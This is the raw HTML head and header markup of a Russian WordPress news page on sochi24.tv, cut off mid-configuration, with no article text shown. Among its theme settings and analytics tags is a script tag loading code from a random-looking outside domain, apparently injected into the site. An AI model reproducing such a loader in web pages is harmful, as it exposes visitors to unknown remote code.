if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="37b3c4c37c";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-33947 single-format-standard cookies-not-set trudovye-knizhki-novogo-obrazca-nachali-dejstvovat-v-rossii global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title 